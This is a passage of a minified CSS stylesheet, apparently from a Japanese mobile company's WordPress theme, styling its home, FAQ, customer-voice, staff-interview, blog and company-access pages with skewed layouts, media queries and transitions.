#users-voice .card-list li a{padding:36px 24px}}#corporate.home #users-voice .see-more{position:relative}#corporate.home #users-voice.active .content-cross.background{-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}#corporate.home #users-voice.active .content-cross.image-wrap{-webkit-transform:skewY(15deg);transform:skewY(15deg)}#corporate.home #users-voice.active .back-image.users-voice{top:-90%;-webkit-transform:skewY(-15deg) translateX(-50%);transform:skewY(-15deg) translateX(-50%)}#corporate.home #users-voice.active .card-list.first li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#corporate.home #users-voice.active .card-list.first li:first-of-type{-webkit-transition-delay:.1s;transition-delay:.1s}#corporate.home #users-voice.active .card-list.first li:nth-of-type(2){-webkit-transition-delay:.2s;transition-delay:.2s}#corporate.home #users-voice.active .card-list.first li:nth-of-type(3){-webkit-transition-delay:.3s;transition-delay:.3s}#corporate.home #users-voice.active .card-list.second li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#corporate.home #users-voice.active .card-list.second li:first-of-type{-webkit-transition-delay:.4s;transition-delay:.4s}#corporate.home #users-voice.active .card-list.second li:nth-of-type(2){-webkit-transition-delay:.5s;transition-delay:.5s}#corporate.home #users-voice.active .card-list.second li:nth-of-type(3){-webkit-transition-delay:.6s;transition-delay:.6s}#corporate.home #faq{margin-top:100px}@media (min-width:992px){#corporate.home #faq{margin-top:400px}}#corporate.home #faq .content-cross.header{left:5%;top:-6%;-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}@media screen and (min-width:1024px) and (orientation:landscape){#corporate.home #faq .content-cross.header{left:15%;top:-6vw}}@media screen and (min-width:1360px) and (orientation:landscape){#corporate.home #faq .content-cross.header{top:-2vw}}@media (min-width:1366px){#corporate.home #faq .content-cross.header{top:3%}}@media (min-width:992px){#corporate.home #faq .content-cross.header.under{position:relative;-webkit-transform:rotate(-15deg) translate(52vw,7.4vw);transform:rotate(-15deg) translate(52vw,7.4vw)}}#corporate.home #faq .faq-foundation{margin-top:-96px;padding:0 16px;position:relative}@media (min-width:480px){#corporate.home #faq .faq-foundation{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 auto auto;max-width:1600px;padding:0 36px;width:100%}}@media (min-width:992px){#corporate.home #faq .faq-foundation{margin:-345px auto auto}}#corporate.home #faq.active .content-cross.background{-webkit-transform:skewY(15deg);transform:skewY(15deg)}#corporate.home #faq.active .content-cross.image-wrap{-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}#corporate.home #faq.active .back-image.faq{top:0;-webkit-transform:skewY(15deg) translateX(-50%);transform:skewY(15deg) translateX(-50%)}#corporate.home #introduction{position:relative}@media (min-width:480px){#corporate.home #introduction{margin-top:72px}}@media (min-width:992px){#corporate.home #introduction{margin-top:90px}}#corporate.home #introduction .master-wrap{height:240px}@media (min-width:992px){#corporate.home #introduction .master-wrap{height:700px}}#corporate.home #introduction .background-staff{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%}#corporate.home #introduction .background-staff.master{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/staff/master01.png);height:360px}@media (min-width:480px){#corporate.home #introduction .background-staff.master{height:480px}}@media (min-width:992px){#corporate.home #introduction .background-staff.master{height:1180px}}#corporate.home #introduction .staff-master-image{height:192px;overflow:hidden;position:relative;top:100px;-webkit-transform:skewY(15deg);transform:skewY(15deg)}@media (min-width:480px){#corporate.home #introduction .staff-master-image{height:360px}}@media (min-width:992px){#corporate.home #introduction .staff-master-image{height:580px;top:300px}}#corporate.home #introduction .staff-master-image img{margin-top:-16%;-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}@media (min-width:992px){#corporate.home #introduction .staff-master-image img{margin-top:-14%}}#corporate.home #introduction .content-cross.header{left:10vw;top:13vw;-webkit-transform:rotate(15deg);transform:rotate(15deg)}@media (min-width:480px){#corporate.home #introduction .content-cross.header{top:1vw}}@media screen and (min-width:992px) and (orientation:landscape){#corporate.home #introduction .content-cross.header{top:18vw}}@media screen and (min-width:1100px) and (orientation:landscape){#corporate.home #introduction .content-cross.header{top:16vw}}@media screen and (min-width:1360px) and (orientation:landscape){#corporate.home #introduction .content-cross.header{top:11vw}}@media (min-width:1366px){#corporate.home #introduction .content-cross.header{top:4vw}}#corporate.home #introduction .interview-wrap{height:auto;margin:-40px auto auto;padding:0 18px;position:relative}@media (min-width:480px){#corporate.home #introduction .interview-wrap{margin:-80px auto auto}}@media (min-width:992px){#corporate.home #introduction .interview-wrap{margin:-270px auto auto;max-width:1600px}}#corporate.home #introduction .interview-wrap .position{color:#fff;font-size:10px;margin-top:10px}@media (min-width:992px){#corporate.home #introduction .interview-wrap .position{font-size:14px;margin-top:26px}}#corporate.home #introduction .interview-wrap .staff-name{color:#fff;font-size:24px;font-weight:700;line-height:1.35em}@media (min-width:992px){#corporate.home #introduction .interview-wrap .staff-name{font-size:48px}}#corporate.home #introduction .message-header,#corporate.home #introduction .position,#corporate.home #introduction .staff-name{position:relative;text-shadow:0 0 12px rgba(0,0,0,.75);z-index:1}@media (min-width:992px){#corporate.home #introduction .message-header,#corporate.home #introduction .position,#corporate.home #introduction .staff-name{max-width:680px;width:100%}}#corporate.home #introduction .message-header{color:#fff;font-family:游明朝体,Yu Mincho,YuMincho,serif;font-size:16px;font-weight:700;line-height:1.35em}@media (min-width:992px){#corporate.home #introduction .message-header{font-size:36px}#corporate.home #introduction .see-more{margin:39px auto auto}}#corporate.home #introduction .card-list.staff{margin-top:48px;padding:0 16px}@media (min-width:480px){#corporate.home #introduction .card-list.staff{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:216px auto auto;max-width:1600px;-webkit-transform:translate(-36px,-36px);transform:translate(-36px,-36px)}}@media (min-width:992px){#corporate.home #introduction .card-list.staff{margin:72px auto auto}}#corporate.home #introduction .card-list.staff .position{display:block;font-size:10px;line-height:1em;text-align:left;text-shadow:none}@media (min-width:480px){#corporate.home #introduction .card-list.staff .position{font-size:14px}}#corporate.home #introduction .card-list.staff .name{display:block;font-size:16px;font-weight:700;line-height:1.5em;text-align:left;text-shadow:none}@media (min-width:480px){#corporate.home #introduction .card-list.staff .name{font-size:24px}}#corporate.home #introduction .card-list.staff .title{color:#333;font-size:12px;line-height:1.35em;margin-top:6px}@media (min-width:480px){#corporate.home #introduction .card-list.staff .title{font-size:16px;margin-top:18px}}#corporate.home #introduction .card-list.staff .more{color:#333;font-size:16px;margin-top:8px;text-align:right}#corporate.home #introduction .card-list.staff li{padding:0}#corporate.home #introduction .card-list.staff li a{display:block;padding:24px 16px}@media (min-width:768px){#corporate.home #introduction .card-list.staff li a{padding:36px 24px}}@media (min-width:480px){#corporate.home #introduction .card-list.staff li{margin-left:36px;margin-top:36px;min-width:460px}}#corporate.home #introduction.active .card-list li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#corporate.home #introduction.active .card-list li:first-of-type{-webkit-transition-delay:.1s;transition-delay:.1s}#corporate.home #introduction.active .card-list li:nth-of-type(2){-webkit-transition-delay:.2s;transition-delay:.2s}#corporate.home #introduction.active .card-list li:nth-of-type(3){-webkit-transition-delay:.3s;transition-delay:.3s}#corporate.home .error-win{background-color:#fff;height:100%;position:fixed;top:0;width:100%;z-index:9999}@media (min-width:480px){.fire-fox #corporate #users-voice .cross-label{-webkit-transform:rotate(15deg) translate(-6%);transform:rotate(15deg) translate(-6%)}.fire-fox #corporate #users-voice .cross-label .background-image{left:1%;-webkit-transform:rotate(-15deg) translateY(-50%);transform:rotate(-15deg) translateY(-50%)}}.win-edge #corporate.home #first-view #slider .background-image.slide02{background-position:top}#corporate.faq .faq-list.wrap{margin-top:14px}@media (min-width:480px){#corporate.faq .faq-list.wrap{margin-top:36px}}@media (min-width:992px){#corporate.faq .faq-list.wrap{margin-top:48px}}#corporate.faq .faq-list li{padding:0;position:relative}#corporate.faq .faq-list li:before{background-color:#999;bottom:0;content:"";height:1px;left:0;margin:auto;position:absolute;right:0;width:100%;z-index:1}#corporate.faq .faq-list.other-list{max-height:0;overflow:hidden;-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:992px){#corporate.faq .faq-list.other-list{margin:18px 0}}#corporate.faq .faq-title{background-color:#fff;cursor:pointer;display:block;font-size:14px;font-weight:700;line-height:1.35em;padding:10px 22px 10px 0;position:relative;-webkit-transition:.6s;transition:.6s}@media (min-width:992px){#corporate.faq .faq-title{padding:16px 48px 16px 16px}}#corporate.faq .faq-title:active,#corporate.faq .faq-title:hover,#corporate.faq .faq-title:link,#corporate.faq .faq-title:visited{color:#555}#corporate.faq .faq-title:hover{background-color:rgba(170,185,29,.1)}#corporate.faq .faq-title:hover:after{right:2%}#corporate.faq .faq-title:after{border-right:3px solid #555;border-top:3px solid #555;bottom:0;content:"";height:6px;margin:auto;position:absolute;right:4%;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.6s cubic-bezier(.165,.84,.44,1);transition:.6s cubic-bezier(.165,.84,.44,1);width:6px}#corporate.faq .sentence{color:#555;font-size:14px;font-weight:700;line-height:1.5em;max-height:0;overflow:hidden;padding-top:0;-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:992px){#corporate.faq .other-faq p:nth-of-type(2){margin-top:36px}}#corporate.faq .category-title{color:#aab91d;font-size:24px;font-weight:700;margin-top:32px;text-align:center}@media (min-width:480px){#corporate.faq .category-title{font-size:36px;margin-top:36px}}@media (min-width:992px){#corporate.faq .category-title{font-size:48px;margin-top:72px}}#corporate.faq .other-button{background-color:#c1d615;border:1px solid #c1d615;color:#fff;cursor:pointer;font-size:16px;line-height:32px;margin-top:20px;text-align:center;-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1)}@media (min-width:480px){#corporate.faq .other-button{font-size:18px;line-height:48px;margin:24px auto auto;width:460px}}@media (min-width:992px){#corporate.faq .other-button{margin-top:0}}#corporate.faq .other-button.active{background-color:#fff;color:#aab91d}#corporate.faq .other-button.active+.faq-list.other-list{max-height:1200px}#corporate.faq .faq-title.active:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#corporate.faq .faq-title.active+.sentence{height:auto;max-height:600px;padding-top:16px}#corporate.faq .demo-page{font-size:18px;font-weight:700;line-height:1.75em;margin-top:18px}@media (min-width:992px){#corporate.faq .demo-page{margin-top:36px}}#corporate.faq .demo-page a,#corporate.faq .demo-page a:active,#corporate.faq .demo-page a:hover,#corporate.faq .demo-page a:link,#corporate.faq .demo-page a:visited{color:#0b6cae}#corporate.faq .demo-page li{padding:4px 12px}#corporate.faq .demo-page li:nth-child(2n){background-color:#efefef}#corporate.users-voice .content-users-voice{margin:72 auto auto}@media (min-width:992px){#corporate.users-voice .content-users-voice{margin-top:192px}}#corporate.users-voice .content-users-voice .page-header{color:#aab91d;font-size:24px;font-weight:700;line-height:1.5em;text-align:center}@media (min-width:992px){#corporate.users-voice .content-users-voice .page-header{font-size:48px}}#corporate.users-voice .content-users-voice .page-description{font-size:14px;line-height:1.35em;text-align:center}@media (min-width:992px){#corporate.users-voice .content-users-voice .page-description{font-size:16px}}#corporate.users-voice #after-fixed-tab{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;height:32px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:32px}@media (min-width:992px){#corporate.users-voice #after-fixed-tab{height:60px;margin-top:72px}}#corporate.users-voice #after-fixed-tab li{margin-left:30px}@media (min-width:992px){#corporate.users-voice #after-fixed-tab li{margin-left:72px}}#corporate.users-voice #after-fixed-tab li:first-of-type{margin-left:0}#corporate.users-voice #after-fixed-tab a{color:#555;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;line-height:32px;position:relative}@media (min-width:992px){#corporate.users-voice #after-fixed-tab a{font-size:24px;line-height:60px}}#corporate.users-voice #after-fixed-tab a:before{background-color:#c1d615;bottom:0;content:"";height:4px;left:0;margin:auto;position:absolute;right:0;-webkit-transition:.4s cubic-bezier(.165,.84,.44,1);transition:.4s cubic-bezier(.165,.84,.44,1);width:0}#corporate.users-voice #after-fixed-tab a.current:before{width:90%}#corporate.users-voice #category-content li{height:auto;position:relative}@media (min-width:992px){#corporate.users-voice #category-content li{height:1330px;margin-top:-18vw}#corporate.users-voice #category-content li:first-child{margin-top:0}}#corporate.users-voice #category-content li .front-label{height:370px;margin-top:-310px;overflow:hidden;position:absolute;top:0;-webkit-transform:skewY(0deg);transform:skewY(0deg);-webkit-transition:.8s cubic-bezier(.165,.84,.44,1);transition:.8s cubic-bezier(.165,.84,.44,1);width:100%}@media (min-width:480px){#corporate.users-voice #category-content li .front-label{height:600px;margin-top:-500px}}@media (min-width:992px){#corporate.users-voice #category-content li .front-label{height:1275px;margin-top:0}}#corporate.users-voice #category-content li .background-image{height:260px;left:0;margin-top:55px;overflow:hidden;position:absolute;top:0;-webkit-transform:skewY(15deg);transform:skewY(15deg);width:100%}@media (min-width:480px){#corporate.users-voice #category-content li .background-image{height:384px;top:77px;width:960px}}@media (min-width:992px){#corporate.users-voice #category-content li .background-image{height:660px;top:11vw;width:100%}}#corporate.users-voice #category-content li .background-image img{height:auto;left:-16%;position:relative;top:-50%;-webkit-transform:skewY(-15deg) translateY(-230px);transform:skewY(-15deg) translateY(-230px);-webkit-transform:skewY(-15deg);transform:skewY(-15deg);width:640px}@media (min-width:480px){#corporate.users-voice #category-content li .background-image img{left:-12%;top:-36%;width:960px}}@media (min-width:992px){#corporate.users-voice #category-content li .background-image img{left:auto;top:-14vw;width:1920px}#corporate.users-voice #category-content li .user-wrap{margin:auto;max-width:1600px;position:relative;top:13vw}}#corporate.users-voice #category-content li .rectangle-voice{margin-top:310px;padding:16px;position:relative}@media (min-width:480px){#corporate.users-voice #category-content li .rectangle-voice{margin-top:500px}}@media (min-width:992px){#corporate.users-voice #category-content li .rectangle-voice{background-color:#fff;-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin-top:0;padding:48px;width:640px}}#corporate.users-voice #category-content li .rectangle-voice .voice-title{font-size:24px;font-weight:700;line-height:1em}#corporate.users-voice #category-content li .rectangle-voice .sentence{font-size:16px;line-height:1.5em;margin-top:20px}#corporate.users-voice #category-content li .rectangle-voice .sentence figure,#corporate.users-voice #category-content li .rectangle-voice .sentence img{height:0;overflow:hidden}#corporate.users-voice #category-content li .rectangle-voice .profile{font-size:16px;margin-top:12px;text-align:right}#corporate.users-voice #category-content li .youtube-wrap{border:3px solid #c1d615;height:180px;margin:auto;width:80%}@media (min-width:414px){#corporate.users-voice #category-content li .youtube-wrap{height:200px}}@media (min-width:480px){#corporate.users-voice #category-content li .youtube-wrap{height:360px}}@media (min-width:992px){#corporate.users-voice #category-content li .youtube-wrap{height:360px;margin-left:inherit;margin-right:inherit;margin-top:54px;position:relative;width:640px}}#corporate.users-voice #category-content li .youtube-wrap iframe{height:100%;width:100%}#corporate.users-voice #category-content li:nth-child(odd) .background-image{-webkit-transform:skewY(15deg);transform:skewY(15deg)}@media (min-width:992px){#corporate.users-voice #category-content li:nth-child(odd) .rectangle-voice,#corporate.users-voice #category-content li:nth-child(odd) .youtube-wrap{margin-left:0;margin-right:auto}}#corporate.users-voice #category-content li:nth-child(2n) .background-image{-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}#corporate.users-voice #category-content li:nth-child(2n) img{top:-27%;-webkit-transform:skewY(15deg);transform:skewY(15deg)}@media (min-width:992px){#corporate.users-voice #category-content li:nth-child(2n) img{top:-17vw}#corporate.users-voice #category-content li:nth-child(2n) .rectangle-voice,#corporate.users-voice #category-content li:nth-child(2n) .youtube-wrap{margin-left:0;margin-right:auto}}#corporate.users-voice #category-content.category-phone,#corporate.users-voice #category-content.category-sim,#corporate.users-voice #category-content.category-wifi{max-height:0;opacity:0;overflow:hidden;-webkit-transition:.6s;transition:.6s}#corporate.users-voice #category-content.category-phone.current,#corporate.users-voice #category-content.category-sim.current,#corporate.users-voice #category-content.category-wifi.current{max-height:inherit;max-height:-webkit-max-content;max-height:-moz-max-content;max-height:max-content;opacity:1;overflow:inherit}#corporate.staff #master{margin-top:72px}#corporate.staff .staff-master-image{height:192px;overflow:hidden;position:relative;top:60px;-webkit-transform:skewY(15deg);transform:skewY(15deg)}@media (min-width:992px){#corporate.staff .staff-master-image{height:580px;top:300px}}#corporate.staff .staff-master-image img{margin-top:-16%;-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}@media (min-width:992px){#corporate.staff .staff-master-image img{margin-top:-14%}}#corporate.staff .background-staff{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%}#corporate.staff .background-staff.master{background-image:url(/wp-content/themes/xmobile_allagi/assy/images/staff/master01.png);height:360px}@media (min-width:480px){#corporate.staff .background-staff.master{height:480px}}@media (min-width:992px){#corporate.staff .background-staff.master{height:1180px}}#corporate.staff .master-content{position:relative}#corporate.staff .master-content .interview-wrap,#corporate.staff .staff-content .interview-wrap{height:auto;margin:-210px auto auto;padding:0 18px;position:relative}@media (min-width:992px){#corporate.staff .master-content .interview-wrap,#corporate.staff .staff-content .interview-wrap{margin:-200px auto auto;max-width:1600px}}#corporate.staff .master-content .message-header,#corporate.staff .master-content .position,#corporate.staff .master-content .staff-name,#corporate.staff .staff-content .message-header,#corporate.staff .staff-content .position,#corporate.staff .staff-content .staff-name{position:relative;text-shadow:0 0 12px rgba(0,0,0,.75);z-index:1}@media (min-width:992px){#corporate.staff .master-content .message-header,#corporate.staff .master-content .position,#corporate.staff .master-content .staff-name,#corporate.staff .staff-content .message-header,#corporate.staff .staff-content .position,#corporate.staff .staff-content .staff-name{max-width:680px;width:100%}}#corporate.staff .master-content .message-header,#corporate.staff .staff-content .message-header{color:#fff;font-family:游明朝体,Yu Mincho,YuMincho,serif;font-size:16px;font-weight:700;line-height:1.35em}@media (min-width:992px){#corporate.staff .master-content .message-header,#corporate.staff .staff-content .message-header{font-size:36px}}#corporate.staff .master-content .position,#corporate.staff .staff-content .position{color:#fff;font-size:10px;margin-top:10px}@media (min-width:992px){#corporate.staff .master-content .position,#corporate.staff .staff-content .position{font-size:14px;margin-top:26px}}#corporate.staff .master-content .staff-name,#corporate.staff .staff-content .staff-name{color:#fff;font-size:24px;font-weight:700;line-height:1.35em}@media (min-width:992px){#corporate.staff .master-content .staff-name,#corporate.staff .staff-content .staff-name{font-size:48px}}#corporate.staff .master-content .interview-sentence,#corporate.staff .staff-content .interview-sentence{background-color:hsla(0,0%,100%,.9);-webkit-box-shadow:0 0 14px rgba(0,0,0,.1);box-shadow:0 0 14px rgba(0,0,0,.1);line-height:1.5em;margin-top:16px;padding:20px 16px 36px;position:relative;z-index:1}@media (min-width:992px){#corporate.staff .master-content .interview-sentence,#corporate.staff .staff-content .interview-sentence{margin-top:38px;padding:36px 48px 60px;width:680px}}#corporate.staff .master-content .interview-sentence h1,#corporate.staff .master-content .interview-sentence h2,#corporate.staff .master-content .interview-sentence h3,#corporate.staff .master-content .interview-sentence h4,#corporate.staff .master-content .interview-sentence h5,#corporate.staff .staff-content .interview-sentence h1,#corporate.staff .staff-content .interview-sentence h2,#corporate.staff .staff-content .interview-sentence h3,#corporate.staff .staff-content .interview-sentence h4,#corporate.staff .staff-content .interview-sentence h5{font-weight:700;margin-top:18px}#corporate.staff .master-content .interview-sentence h1:first-child,#corporate.staff .master-content .interview-sentence h2:first-child,#corporate.staff .master-content .interview-sentence h3:first-child,#corporate.staff .master-content .interview-sentence h4:first-child,#corporate.staff .master-content .interview-sentence h5:first-child,#corporate.staff .staff-content .interview-sentence h1:first-child,#corporate.staff .staff-content .interview-sentence h2:first-child,#corporate.staff .staff-content .interview-sentence h3:first-child,#corporate.staff .staff-content .interview-sentence h4:first-child,#corporate.staff .staff-content .interview-sentence h5:first-child{margin-top:0}#corporate.staff .master-content .interview-sentence p,#corporate.staff .staff-content .interview-sentence p{margin-top:4px}#corporate.staff .master-content .interview-sentence figure,#corporate.staff .master-content .interview-sentence img,#corporate.staff .staff-content .interview-sentence figure,#corporate.staff .staff-content .interview-sentence img{height:0;overflow:hidden}#corporate.staff .master-content .skew-image,#corporate.staff .staff-content .skew-image{height:230px;overflow:hidden;-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}@media (min-width:992px){#corporate.staff .master-content .skew-image,#corporate.staff .staff-content .skew-image{height:920px;position:relative;z-index:-1}}#corporate.staff .master-content .skew-image img,#corporate.staff .staff-content .skew-image img{margin-top:-16%;-webkit-transform:skewY(15deg);transform:skewY(15deg)}@media (min-width:992px){#corporate.staff .master-content .skew-image img,#corporate.staff .staff-content .skew-image img{margin-top:-14%}}#corporate.staff .master-content .skew-image.staff,#corporate.staff .staff-content .skew-image.staff{-webkit-transform:skewY(15deg);transform:skewY(15deg)}@media (min-width:992px){#corporate.staff .master-content .skew-image.staff,#corporate.staff .staff-content .skew-image.staff{height:800px}}#corporate.staff .master-content .skew-image.staff img,#corporate.staff .staff-content .skew-image.staff img{-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}#corporate.staff .master-content .youtube-wrap,#corporate.staff .staff-content .youtube-wrap{height:180px;position:relative;width:100%;z-index:1}@media (min-width:414px){#corporate.staff .master-content .youtube-wrap,#corporate.staff .staff-content .youtube-wrap{height:200px}}@media (min-width:480px){#corporate.staff .master-content .youtube-wrap,#corporate.staff .staff-content .youtube-wrap{height:360px}}@media (min-width:992px){#corporate.staff .master-content .youtube-wrap,#corporate.staff .staff-content .youtube-wrap{height:360px;margin-top:54px;width:680px}}#corporate.staff .master-content .youtube-wrap iframe,#corporate.staff .staff-content .youtube-wrap iframe{height:100%;width:100%}@media (min-width:992px){#corporate.staff .master-content .skew-image{height:920px}}#corporate.staff .master-content .interview-wrap{margin:-60px auto auto}@media (min-width:768px){#corporate.staff .master-content .interview-wrap{margin:-120px auto auto}}@media (min-width:992px){#corporate.staff .master-content .interview-wrap{margin:-560px auto auto}}#corporate.staff .master-content .interview-sentence,#corporate.staff .staff-content{margin-top:72px}@media (min-width:768px){#corporate.staff .staff-content{margin-top:0}}#corporate.staff .staff-content li{margin-top:96px}#corporate.staff .staff-content li .interview-wrap{margin:-135px auto auto}@media (min-width:992px){#corporate.staff .staff-content li .interview-wrap{margin:-620px auto auto}#corporate.staff .staff-content li:first-child .interview-wrap{margin:-684px auto auto}}#corporate.staff .staff-content .youtube-wrap{margin-top:36px}#corporate.staff .staff-content .skew-image.first{z-index:1}@media (min-width:992px){#corporate.staff .staff-content li{height:100%;margin-top:700px}}#corporate.staff .staff-content li:nth-child(odd) .skew-image.first{-webkit-transform:skewY(15deg);transform:skewY(15deg)}#corporate.staff .staff-content li:nth-child(odd) .skew-image.first img{-webkit-transform:skewY(-15deg);transform:skewY(-15deg)}@media (min-width:992px){#corporate.staff .staff-content li:nth-child(odd) .skew-image:last-child{top:600px;z-index:-1}#corporate.staff .staff-content li:nth-child(odd) .interview-sentence,#corporate.staff .staff-content li:nth-child(odd) .message-header,#corporate.staff .staff-content li:nth-child(odd) .position,#corporate.staff .staff-content li:nth-child(odd) .staff-name,#corporate.staff .staff-content li:nth-child(odd) .youtube-wrap{margin-left:auto}#corporate.staff #footer{margin-top:484px}}#corporate.weblog .post-content{margin:72px auto auto;padding:0 16px}@media (min-width:992px){#corporate.weblog .post-content{margin:192px auto auto;max-width:1600px;padding:0 36px}}#corporate.weblog .post-content .page-header{color:#aab91d;font-size:24px;font-weight:700;line-height:1.5em;text-align:center}@media (min-width:992px){#corporate.weblog .post-content .page-header{font-size:48px}}#corporate.weblog .post-content .page-description{font-size:14px;line-height:1.35em;text-align:center}@media (min-width:992px){#corporate.weblog .post-content .page-description{font-size:16px}}#corporate.weblog .card-list{margin-top:32px}@media (min-width:480px){#corporate.weblog .card-list{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-left:-24px;margin-top:36px}}@media (min-width:992px){#corporate.weblog .card-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}#corporate.weblog .card-list li{background-color:#fff;border-radius:4px;-webkit-box-shadow:0 0 8px rgba(0,0,0,.15);box-shadow:0 0 8px rgba(0,0,0,.15);margin-top:18px;padding:24px 16px 30px}@media (min-width:480px){#corporate.weblog .card-list li{margin-left:24px;margin-top:36px;padding:36px 24px;width:45%}}@media (min-width:992px){#corporate.weblog .card-list li{width:30%}}#corporate.weblog .card-list .card-link{color:#555;display:block}#corporate.weblog .card-list .card-link:active,#corporate.weblog .card-list .card-link:hover,#corporate.weblog .card-list .card-link:link,#corporate.weblog .card-list .card-link:visited{color:#555}#corporate.weblog .card-list .card-image{display:block;height:50vw;max-width:460px;overflow:hidden;width:100%}@media (min-width:480px){#corporate.weblog .card-list .card-image{height:25vw}}@media (min-width:992px){#corporate.weblog .card-list .card-image{height:17.34vw}}#corporate.weblog .card-list .card-image img{margin-top:30%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:992px){#corporate.weblog .card-list .card-image img{margin-left:50%;margin-top:40%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:640px}}#corporate.weblog .card-list .date{display:block;font-size:12px;font-weight:700;line-height:1em;margin-top:14px}@media (min-width:992px){#corporate.weblog .card-list .date{font-size:14px}}#corporate.weblog .card-list .title{display:block;font-size:14px;line-height:1.5em;margin-top:4px}@media (min-width:992px){#corporate.weblog .card-list .title{font-size:16px;margin-top:8px}#corporate.weblog .cross-label .page-title.r-15{top:4.2vw}}#corporate.company .post-content{margin:72px auto auto;padding:0 16px}@media (min-width:992px){#corporate.company .post-content{margin:192px auto auto;max-width:1600px;padding:0 36px}}#corporate.company .post-content .page-header{color:#aab91d;font-size:24px;font-weight:700;line-height:1.5em;text-align:center}@media (min-width:992px){#corporate.company .post-content .page-header{font-size:48px}}#corporate.company .post-content .page-description{font-size:14px;line-height:1.35em;text-align:center}@media (min-width:992px){#corporate.company .post-content .page-description{font-size:16px}}#corporate.company #access{height:470px;margin-top:48px}@media (min-width:480px){#corporate.company #access{height:1260px;margin-top:1300px}}@media (min-width:992px){#corporate.company #access{margin-top:424px}}#corporate.company #access .content-cross.foundation{height:480px;left:50%;position:relative;-webkit-transform:translate(-50%);transform:translate(-50%);width:100%}@media (min-width:480px){#corporate.company #access .content-cross.foundation{height:1400px}}#corporate.company #access .content-cross.background{background-color:#c1d615;height:330px;overflow:hidden;-webkit-transform:skewY(-15deg);transform:skewY(-15deg);width:100%}@media (min-width:992px){#corporate.company #access .content-cross.background{height:760px;max-width:1920px}}#corporate.company #access .content-cross.header{left:8vw;top:18px;-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}#corporate.company #access .background-maps{background-color:#f2f2f2;display:block;height:330px;margin:auto;-webkit-transform:skew(0deg,15deg);transform:skew(0deg,15deg);width:100%}@media (min-width:480px){#corporate.company #access .background-maps{height:944px;margin-top:-72px;max-width:1600px;-webkit-transform:skew(0deg,15deg);transform:skew(0deg,15deg)}}#corporate.company #access #google-map{display:block;height:100%;width:100%}#corporate.company .content-cross.header{color:#555;display:inline-block;font-size:24px;font-weight:700;position:absolute;text-shadow:0 0 5px rgba(0,0,0,.2);width:auto}@media (min-width:480px){#corporate.company .content-cross.header{font-size:48px}}#corporate.company .content-cross.header.white{color:#fff}#corporate.company .company-detail{margin:32px auto auto}@media (min-width:480px){#corporate.company .company-detail{margin:64px auto auto;max-width:1600px;padding:0 36px;width:100%}}#corporate.company .company-detail .company-list>li{margin-top:32px}@media (min-width:480px){#corporate.company .company-detail .company-list>li{margin-top:96px}#corporate.company .company-detail .company-list>li dl{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:1080px){#corporate.company .company-detail .company-list>li dl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}#corporate.company .company-detail .company-list>li dl dt{width:100%}@media (min-width:480px){#corporate.company .company-detail .company-list>li dl dt{max-width:580px;min-width:340px;width:39.8351648352vw}}#corporate.company .company-detail .company-list>li dl dt figure{height:197px;overflow:hidden}@media (min-width:480px){#corporate.company .company-detail .company-list>li dl dt figure{height:380px}}#corporate.company .company-detail .company-list>li dl dt .company-name{font-size:2.4rem;font-weight:700;line-height:1em;margin-top:16px;padding-left:.35em}@media (min-width:480px){#corporate.company .company-detail .company-list>li dl dt .company-name{font-size:3rem;margin-top:48px}}#corporate.company .company-detail .company-list>li dd{width:100%}@media (min-width:480px){#corporate.company .company-detail .company-list>li dd{width:828px}}#corporate.company .company-detail .company-list>li dd #gm-abeno,#corporate.company .company-detail .company-list>li dd #gm-ezaka,#corporate.company .company-detail .company-list>li dd #gm-hanahaku,#corporate.company .company-detail .company-list>li dd #gm-izumi,#corporate.company .company-detail .company-list>li dd #gm-nishimiya,#corporate.company .company-detail .company-list>li dd #gm-ougimachi,#corporate.company .company-detail .company-list>li dd #gm-sakai,#corporate.company .company-detail .company-list>li dd 